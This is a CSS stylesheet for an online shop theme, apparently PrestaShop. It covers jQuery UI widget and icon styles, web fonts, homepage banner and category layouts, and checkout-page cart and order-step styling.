.ui-tabs .ui-tabs-nav .ui-tabs-anchor { float: left; padding: .5em 1em; text-decoration: none }

.ui-tabs .ui-tabs-nav li.ui-tabs-active { margin-bottom: -1px; padding-bottom: 1px }

.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor { cursor: text }

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor { cursor: pointer }

.ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: 0 0 }

.ui-tooltip { padding: 8px; position: absolute; z-index: 9999; max-width: 300px; -webkit-box-shadow: 0 0 5px #aaa; box-shadow: 0 0 5px #aaa }

body .ui-tooltip { border-width: 2px }

.ui-widget { font-family: Verdana, Arial, sans-serif; font-size: 1.1em }

.ui-widget .ui-widget { font-size: 1em }

.ui-widget button, .ui-widget input, .ui-widget select, .ui-widget textarea { font-family: Verdana, Arial, sans-serif; font-size: 1em }

.ui-widget-content { border: 1px solid #aaa; background: url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x #fff; color: #222 }

.ui-widget-header { border: 1px solid #aaa; background: url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x #ccc; font-weight: 700 }

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-content .ui-state-default.ui-state-hover, .ui-widget-header .ui-state-default, .ui-widget-content .ui-state-hover, .ui-widget-content .ui-state-focus, .ui-slider-handle.ui-state-active.ui-state-focus { font-weight: 400; color: #555; background: #ed1468;
border: 4px solid #ffffff; box-shadow:0 0 4px rgba(0,0,0,0.4);
border-radius: 100%;
width: 22px;
height: 22px; cursor:pointer;  }

.ui-slider-handle,
.ui-slider-handle:hover
{}

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555; text-decoration: none }

.ui-state-focus, .ui-state-hover, .ui-widget-content .ui-state-focus, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-focus, .ui-widget-header .ui-state-hover { border: 1px solid #999; background: url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x #dadada; font-weight: 400; color: #212121 }

.ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, .ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited { color: #212121; text-decoration: none }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaa; background: url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x #fff; font-weight: 400; color: #212121 }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none }

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #fcefa1; background: url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x #fbf9ee; color: #363636 }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #363636 }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #cd0a0a; background: url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x #fef1ec; color: #cd0a0a }

.ui-state-error a, .ui-state-error-text, .ui-widget-content .ui-state-error a, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error a, .ui-widget-header .ui-state-error-text { color: #cd0a0a }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: 700 }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); font-weight: 400 }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); background-image: none }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35) }

.ui-icon { width: 16px; height: 16px }

.ui-icon, .ui-widget-content .ui-icon, .ui-widget-header .ui-icon { background-image: url(images/ui-icons_222222_256x240.png) }

.ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png) }

.ui-state-active .ui-icon, .ui-state-focus .ui-icon, .ui-state-hover .ui-icon { background-image: url(images/ui-icons_454545_256x240.png) }

.ui-state-highlight .ui-icon { background-image: url(images/ui-icons_2e83ff_256x240.png) }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url(images/ui-icons_cd0a0a_256x240.png) }

.ui-icon-blank { background-position: 16px 16px }

.ui-icon-carat-1-n { background-position: 0 0 }

.ui-icon-carat-1-ne { background-position: -16px 0 }

.ui-icon-carat-1-e { background-position: -32px 0 }

.ui-icon-carat-1-se { background-position: -48px 0 }

.ui-icon-carat-1-s { background-position: -64px 0 }

.ui-icon-carat-1-sw { background-position: -80px 0 }

.ui-icon-carat-1-w { background-position: -96px 0 }

.ui-icon-carat-1-nw { background-position: -112px 0 }

.ui-icon-carat-2-n-s { background-position: -128px 0 }

.ui-icon-carat-2-e-w { background-position: -144px 0 }

.ui-icon-triangle-1-n { background-position: 0 -16px }

.ui-icon-triangle-1-ne { background-position: -16px -16px }

.ui-icon-triangle-1-e { background-position: -32px -16px }

.ui-icon-triangle-1-se { background-position: -48px -16px }

.ui-icon-triangle-1-s { background-position: -64px -16px }

.ui-icon-triangle-1-sw { background-position: -80px -16px }

.ui-icon-triangle-1-w { background-position: -96px -16px }

.ui-icon-triangle-1-nw { background-position: -112px -16px }

.ui-icon-triangle-2-n-s { background-position: -128px -16px }

.ui-icon-triangle-2-e-w { background-position: -144px -16px }

.ui-icon-arrow-1-n { background-position: 0 -32px }

.ui-icon-arrow-1-ne { background-position: -16px -32px }

.ui-icon-arrow-1-e { background-position: -32px -32px }

.ui-icon-arrow-1-se { background-position: -48px -32px }

.ui-icon-arrow-1-s { background-position: -64px -32px }

.ui-icon-arrow-1-sw { background-position: -80px -32px }

.ui-icon-arrow-1-w { background-position: -96px -32px }

.ui-icon-arrow-1-nw { background-position: -112px -32px }

.ui-icon-arrow-2-n-s { background-position: -128px -32px }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px }

.ui-icon-arrow-2-e-w { background-position: -160px -32px }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px }

.ui-icon-arrowstop-1-n { background-position: -192px -32px }

.ui-icon-arrowstop-1-e { background-position: -208px -32px }

.ui-icon-arrowstop-1-s { background-position: -224px -32px }

.ui-icon-arrowstop-1-w { background-position: -240px -32px }

.ui-icon-arrowthick-1-n { background-position: 0 -48px }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px }

.ui-icon-arrowthick-1-e { background-position: -32px -48px }

.ui-icon-arrowthick-1-se { background-position: -48px -48px }

.ui-icon-arrowthick-1-s { background-position: -64px -48px }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px }

.ui-icon-arrowthick-1-w { background-position: -96px -48px }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px }

.ui-icon-arrow-4 { background-position: 0 -80px }

.ui-icon-arrow-4-diag { background-position: -16px -80px }

.ui-icon-extlink { background-position: -32px -80px }

.ui-icon-newwin { background-position: -48px -80px }

.ui-icon-refresh { background-position: -64px -80px }

.ui-icon-shuffle { background-position: -80px -80px }

.ui-icon-transfer-e-w { background-position: -96px -80px }

.ui-icon-transferthick-e-w { background-position: -112px -80px }

.ui-icon-folder-collapsed { background-position: 0 -96px }

.ui-icon-folder-open { background-position: -16px -96px }

.ui-icon-document { background-position: -32px -96px }

.ui-icon-document-b { background-position: -48px -96px }

.ui-icon-note { background-position: -64px -96px }

.ui-icon-mail-closed { background-position: -80px -96px }

.ui-icon-mail-open { background-position: -96px -96px }

.ui-icon-suitcase { background-position: -112px -96px }

.ui-icon-comment { background-position: -128px -96px }

.ui-icon-person { background-position: -144px -96px }

.ui-icon-print { background-position: -160px -96px }

.ui-icon-trash { background-position: -176px -96px }

.ui-icon-locked { background-position: -192px -96px }

.ui-icon-unlocked { background-position: -208px -96px }

.ui-icon-bookmark { background-position: -224px -96px }

.ui-icon-tag { background-position: -240px -96px }

.ui-icon-home { background-position: 0 -112px }

.ui-icon-flag { background-position: -16px -112px }

.ui-icon-calendar { background-position: -32px -112px }

.ui-icon-cart { background-position: -48px -112px }

.ui-icon-pencil { background-position: -64px -112px }

.ui-icon-clock { background-position: -80px -112px }

.ui-icon-disk { background-position: -96px -112px }

.ui-icon-calculator { background-position: -112px -112px }

.ui-icon-zoomin { background-position: -128px -112px }

.ui-icon-zoomout { background-position: -144px -112px }

.ui-icon-search { background-position: -160px -112px }

.ui-icon-wrench { background-position: -176px -112px }

.ui-icon-gear { background-position: -192px -112px }

.ui-icon-heart { background-position: -208px -112px }

.ui-icon-star { background-position: -224px -112px }

.ui-icon-link { background-position: -240px -112px }

.ui-icon-cancel { background-position: 0 -128px }

.ui-icon-plus { background-position: -16px -128px }

.ui-icon-plusthick { background-position: -32px -128px }

.ui-icon-minus { background-position: -48px -128px }

.ui-icon-minusthick { background-position: -64px -128px }

.ui-icon-close { background-position: -80px -128px }

.ui-icon-closethick { background-position: -96px -128px }

.ui-icon-key { background-position: -112px -128px }

.ui-icon-lightbulb { background-position: -128px -128px }

.ui-icon-scissors { background-position: -144px -128px }

.ui-icon-clipboard { background-position: -160px -128px }

.ui-icon-copy { background-position: -176px -128px }

.ui-icon-contact { background-position: -192px -128px }

.ui-icon-image { background-position: -208px -128px }

.ui-icon-video { background-position: -224px -128px }

.ui-icon-script { background-position: -240px -128px }

.ui-icon-alert { background-position: 0 -144px }

.ui-icon-info { background-position: -16px -144px }

.ui-icon-notice { background-position: -32px -144px }

.ui-icon-help { background-position: -48px -144px }

.ui-icon-check { background-position: -64px -144px }

.ui-icon-bullet { background-position: -80px -144px }

.ui-icon-radio-on { background-position: -96px -144px }

.ui-icon-radio-off { background-position: -112px -144px }

.ui-icon-pin-w { background-position: -128px -144px }

.ui-icon-pin-s { background-position: -144px -144px }

.ui-icon-play { background-position: 0 -160px }

.ui-icon-pause { background-position: -16px -160px }

.ui-icon-seek-next { background-position: -32px -160px }

.ui-icon-seek-prev { background-position: -48px -160px }

.ui-icon-seek-end { background-position: -64px -160px }

.ui-icon-seek-first, .ui-icon-seek-start { background-position: -80px -160px }

.ui-icon-stop { background-position: -96px -160px }

.ui-icon-eject { background-position: -112px -160px }

.ui-icon-volume-off { background-position: -128px -160px }

.ui-icon-volume-on { background-position: -144px -160px }

.ui-icon-power { background-position: 0 -176px }

.ui-icon-signal-diag { background-position: -16px -176px }

.ui-icon-signal { background-position: -32px -176px }

.ui-icon-battery-0 { background-position: -48px -176px }

.ui-icon-battery-1 { background-position: -64px -176px }

.ui-icon-battery-2 { background-position: -80px -176px }

.ui-icon-battery-3 { background-position: -96px -176px }

.ui-icon-circle-plus { background-position: 0 -192px }

.ui-icon-circle-minus { background-position: -16px -192px }

.ui-icon-circle-close { background-position: -32px -192px }

.ui-icon-circle-triangle-e { background-position: -48px -192px }

.ui-icon-circle-triangle-s { background-position: -64px -192px }

.ui-icon-circle-triangle-w { background-position: -80px -192px }

.ui-icon-circle-triangle-n { background-position: -96px -192px }

.ui-icon-circle-arrow-e { background-position: -112px -192px }

.ui-icon-circle-arrow-s { background-position: -128px -192px }

.ui-icon-circle-arrow-w { background-position: -144px -192px }

.ui-icon-circle-arrow-n { background-position: -160px -192px }

.ui-icon-circle-zoomin { background-position: -176px -192px }

.ui-icon-circle-zoomout { background-position: -192px -192px }

.ui-icon-circle-check { background-position: -208px -192px }

.ui-icon-circlesmall-plus { background-position: 0 -208px }

.ui-icon-circlesmall-minus { background-position: -16px -208px }

.ui-icon-circlesmall-close { background-position: -32px -208px }

.ui-icon-squaresmall-plus { background-position: -48px -208px }

.ui-icon-squaresmall-minus { background-position: -64px -208px }

.ui-icon-squaresmall-close { background-position: -80px -208px }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px }

.ui-icon-grip-solid-vertical { background-position: -32px -224px }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px }

.ui-icon-grip-diagonal-se { background-position: -80px -224px }

.ui-widget-overlay, .ui-widget-shadow { background: url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x #aaa; opacity: .3; filter: Alpha(Opacity=30) }

.ui-corner-all, .ui-corner-left, .ui-corner-tl, .ui-corner-top { border-top-left-radius: 4px }

.ui-corner-all, .ui-corner-right, .ui-corner-top, .ui-corner-tr { border-top-right-radius: 4px }

.ui-corner-all, .ui-corner-bl, .ui-corner-bottom, .ui-corner-left { border-bottom-left-radius: 4px }

.ui-corner-all, .ui-corner-bottom, .ui-corner-br, .ui-corner-right { border-bottom-right-radius: 4px }

.ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; border-radius: 8px }

.logo-banner, .why-shop-sec ul li { box-shadow: 0 2px 3px rgba(0, 0, 0, .2) }

@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(/themes/PRS040084/fonts/kalam-regular.eot); src: url(/themes/PRS040084/fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-regular.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-regular.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-regular.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(/themes/PRS040084/fonts/kalam-bold.eot); src: url(/themes/PRS040084/fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-bold.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-bold.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-bold.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }

.banner-area { margin-bottom: 0px }

.banner-area .wrapper { position: relative }

.banner-left { width: 270px; float: left; text-align: center; margin-bottom: 50px; position: absolute; left: 0; top: 0 }

.banner-right { margin-left: 300px; overflow: hidden }

.banner-right #tmhomepage-slider { margin-bottom: 0 }

.logo-banner { margin-bottom: 1px }

.why-shop-sec { margin-top: 45px }

.why-shop-sec h1 { background: #fff; border-bottom: 3px solid #6fac54; color: #09a3e0; font-family: kalam_boldregular; font-size: 24px; margin-bottom: 0; padding: 5px }

.why-shop-sec ul { margin: 0; padding: 0 }

.why-shop-sec ul li { list-style: none; background: #fff; margin-bottom: 1px; height: 85px; width: 270px; display: inline-block; text-align: left; vertical-align: top; box-sizing: content-box }

.category-list li, .category-list li h1:before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box }

.why-shop-sec ul li a { padding: 10px; display: block; text-decoration: none }

.why-shop-sec li img { max-width: 100% }

.why-shop-sec li.banner { height: auto }

.why-shop-sec li.banner a { padding: 0 }

.why-shop-sec ul li a .why-img { float: left; height: 50px; text-align: center; width: 80px }

.why-shop-sec ul li a .why-img img { max-height: 50px; max-width: 100% }

.why-shop-sec ul li a h2 { color: #eb005b; font-family: "Open Sans"; font-size: 20px; font-weight: 700; letter-spacing: -1px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase }

.why-shop-sec ul li a:hover h2 { color: #09a3e0 }

.why-shop-sec ul li a p { float: left; font-size: 16px; color: #474a4d }

#tmhomepage-slider .bx-wrapper { margin-top: 45px }

.product-category .product-heading { background: url(images/category-hd-bg.png) center top no-repeat }

.category-list { width: 100%; float: left; margin: 50px 0 0; padding: 0; text-align: center }

.category-list li { width: 260px; padding: 15px; display: inline-block; box-sizing: content-box }

.category-list li a { text-decoration: none; display: block }

.category-list li img { border: 2px solid #e5e5e5; height: auto; max-width: 100%; position: relative; z-index: -1 }

.category-list li h1 { color: #fff; display: table; font-family: kalam_boldregular; font-size: 28px; height: 60px; line-height: 28px; margin-top: -2px; position: relative; text-align: center; width: 100% }

.category-list li h1::after, .category-list li h1:before { content: ""; position: absolute; width: 100% }

.category-list li h1 span { display: table-cell; vertical-align: middle }

.category-list li h1:before { border-bottom: 60px solid #4dc9fc; border-left: 10px solid transparent; border-right: 10px solid transparent; display: block; height: 0; left: 0; margin-left: -10px; right: 0; top: 0; z-index: -1; box-sizing: content-box }

.category-list li.category-1 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-2 h1:before { border-bottom-color: #6fac54 }

.category-list li.category-3 h1:before { border-bottom-color: #ec786f }

.category-list li.category-4 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-5 h1:before { border-bottom-color: #ec786f }

.category-list li.category-6 h1:before { border-bottom-color: #fc9495 }

.category-list li.category-7 h1:before { border-bottom-color: #bc6634 }

.category-list li.category-8 h1:before { border-bottom-color: #fcac4d }

.category-list li h1::after { background: 0 0; bottom: 0; box-shadow: 0 1px 2px #000; height: 1px; left: -10px; opacity: 1; padding: 0 10px; z-index: -2; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }
 @media screen and (max-width:1200px) {

.content-shipping { margin-bottom: 50px }
}
 @media screen and (max-width:1025px) {

.banner-area { margin-bottom: 0 }

.banner-left, .banner-right { width: 100%; float: left; margin: 0; position: static }

.logo-banner, .why-shop-sec h1, .why-shop-sec ul li { margin-bottom: 10px }

.logo-banner { display: inline-block }

.why-shop-sec ul li { margin-bottom: 5px; margin-right: 5px }

.why-shop-sec li.banner { height: auto; padding: 8px 6px; width: 258px }

#tmhomepage-slider .bx-wrapper { margin-top: 0 }

.why-shop-sec ul { margin-bottom: 5px }
}
 @media screen and (max-width:639px) {

.category-list li { width: 40%; padding: 4% }

.category-list li h1 { font-size: 16px; height: 40px; line-height: 16px }

.category-list li h1:before { border-bottom-width: 40px; margin-left: -8px }
}

.bx-clone { display: none !important; }

/* --------------- 
	CHECKOUT PAGE CSS START 
	---------------------- */



ul#order_step.step.checkout-steps { /* Permalink - use to edit and share this gradient: //colorzilla.com/gradient-editor/#8be0ff+0,70c9ea+100,70c9ea+100 */ background: #8be0ff; /* Old browsers */ background: -moz-linear-gradient(top, #8be0ff 0%, #70c9ea 100%, #70c9ea 100%); /* FF3.6-15 */ background: -webkit-linear-gradient(top, #8be0ff 0%, #70c9ea 100%, #70c9ea 100%); /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to bottom, #8be0ff 0%, #70c9ea 100%, #70c9ea 100%); 	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8be0ff', endColorstr='#70c9ea', GradientType=0);
/* IE6-9 */
border: none; height: 48px; border-radius: 2px; }

ul#order_step.step.checkout-steps li em { display: none; }

ul#order_step.step.checkout-steps li { position: relative; border: none; }

ul#order_step.step.checkout-steps li:after { background: url('../images/order-listing-arrow.png') no-repeat right; position: absolute; right: 0; content: ""; width: 25px; top: 0px; height: 48px; }

ul#order_step.step.checkout-steps li.step_current { /* Permalink - use to edit and share this gradient: //colorzilla.com/gradient-editor/#fb166f+0,ec015c+100 */ background: #fb166f; /* Old browsers */ background: -moz-linear-gradient(top, #fb166f 0%, #ec015c 100%); /* FF3.6-15 */ background: -webkit-linear-gradient(top, #fb166f 0%, #ec015c 100%); /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to bottom, #fb166f 0%, #ec015c 100%); 	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb166f', endColorstr='#ec015c', GradientType=0);
/* IE6-9 */
}

ul#order_step.step.checkout-steps li.step_current:after { background: url('../images/order-active-arrow.png') no-repeat right; position: absolute; right: 0; content: ""; width: 25px; top: 0px; height: 48px; }

ul#order_step.step.checkout-steps li.step_current:before { background: url('../images/order-active-arrow-before2.png') no-repeat right; position: absolute; left: -25px; content: ""; width: 25px; top: 0px; height: 48px; }

ul#order_step.step.checkout-steps li.step_current:first-child:before { background: none; }

ul#order_step.step.checkout-steps li:last-child::after { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; }

ul#order_step.step.checkout-steps li.step_current span { color: #fff;/* padding-left:25px !important;*/ }

ul#order_step.step.checkout-steps li span, ul#order_step.step.checkout-steps li a { color: #2d5361; font-size: 17px; font-weight: bold; padding: 14px 25px; text-align: left; text-transform: uppercase; font-family: open sans; }

.order-secure-checkout-panel { background: #fff none repeat scroll 0 0; box-shadow: 0 7px 4px #cacaca; -webkit-box-shadow: 0 7px 4px #cacaca; -moz-box-shadow: 0 7px 4px #cacaca; margin-bottom: 30px; display: inline-block; width: 100%; }

.order-secure-checkout-panel #order-detail-content { padding: 0 20px 20px; }

.order-secure-checkout-panel #order-detail-content table thead tr th { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; color: #3a3a3a; font-size: 13px; text-transform: uppercase; font-family: open sans; padding-bottom: 12px; }

.order-secure-checkout-panel #order-detail-content table { border: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td { border: 1px solid #e5e5e5; }

.order-secure-checkout-panel #order-detail-content table tbody tr td, .order-secure-checkout-panel #order-detail-content table tfoot tr td { border: 1px solid #e5e5e5; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_description{width:500px;}


.order-secure-checkout-panel #order-detail-content table tfoot tr td { border-left: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td a img { border: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td p a { color: #6fac54; font-size: 16px; font-weight: bold; font-family: open sans; }

.order-secure-checkout-panel #order-detail-content table tbody tr td p, .order-secure-checkout-panel #order-detail-content table tbody tr td small { text-align: left; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_avail span { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; font-size: 12px; font-weight: bold; padding: 8px 12px; text-transform: uppercase; font-family: open sans; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit { padding: 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.label.label-success-insured { width: 100%; background: #fc1770; color: #fff; font-size: 12px; font-family: open sans; font-weight: bold; display: block; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.price { color: #232323; display: block; font-size: 14px; font-weight: bold; padding: 20px 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.label.label-success-insured-warn { background: #ebf7e6 none repeat scroll 0 0; border: medium none; color: #232323; font-size: 10px; line-height: 14px; margin: 0 10px 10px; width: 135px; font-family: open sans; display: block; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a span { width: 16px; height: 16px; padding: 1px 0 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a span i { display: block; font-size: 9px; color: #fff; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: block; float: none; margin-right: 0; width: 16px; background: #eb005b none repeat scroll 0 0; border: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity input.cart_quantity_input { float: left; height: 32px; width: 57px; background: #fff none repeat scroll 0 0; border: 1px solid #c6c3c3; border-right:none; border-radius: 2px 0 0 2px; -moz-border-radius: 3px 0 0 3px; -webkit-border-radius: 3px 0 0 3px; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button { float: right; margin: 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity { width: 102px; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a.cart_quantity_down, .order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a.cart_quantity_up { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn a { background: #eb005b none repeat scroll 0 0; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 12px; font-weight: bold; padding: 6px 15px; text-transform: uppercase; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { float: left; margin-right: 10px; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code { float: left; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code fieldset input { width: 145px; margin-right: 0px; border: 1px solid #c6c3c3; height: 30px; font-family: open sans; border-right: none; border-radius: 3px 0 0 3px; -moz-border-radius: 3px 0 0 3px; -webkit-border-radius: 3px 0 0 3px; font-size: 13px; color: #767676; padding: 0 11px; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code fieldset button { background: #70c9ea none repeat scroll 0 0; color: #294f5e; font-family: open sans; font-weight: bold; padding: 5px 7px; border-radius: 0px 3px 3px 0px; -moz-border-radius: 0px 3px 3px 0px; -webkit-border-radius: 0px 3px 3px 0px; }

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_price td#cart_voucher { padding: 10px 0; }
 .cart-coupon-code input::-moz-placeholder {
 font-size: 13px;
 color: #767676;
}

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_voucher td, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_tax td, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_price td { color: #4a4a4a; font-weight: normal; font-size: 14px; font-family: open sans; }

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_shipping, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_discount, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_tax, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_price_container { font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_price td.total_price_container span { font-size: 14px; font-weight: normal; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#total_tax, .order-secure-checkout-panel #order-detail-content table tfoot tr td#total_price_container { text-align: left; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#total_price_container { color: #eb015c; font-size: 14px; font-weight: bold; }

.cart-next-btn>button { border-radius: 3px; color: #fff; display: inline-block; font-weight: bold; padding: 13px 50px; text-transform: uppercase; background: #5bbc30; font-size: 20px; border: none; border-bottom: 4px solid #3da012; }

.cart-next-btn { text-align: center; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity span { color: #232323; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_total span { color: #232323; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_total { padding: 41px 0 25px; }

#order-detail-content .cart-next-btn a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; }

#order-detail-content .cart-next-btn a button { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.checkout-steps .insurance { width: 25%; }

.order-secure-checkout-panel ul#order_step.step.checkout-steps li.insurance span { padding: 14px 0 14px 25px; }

/*.order-secure-checkout-panel ul#order_step.step.checkout-steps li.first.insurance span {
  padding-left: 25px !important;
}*/



.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_delete a i { color: #ff0000; font-size: 21px; font-weight: normal; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_product { width: 145px; }

.amed-login-section-col-left input[type="text"], .amed-login-section-col-right input[type="password"], .amed-login-section-col-right input[type="text"] { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; padding: 0 8px; width: 100%; height: 36px; }

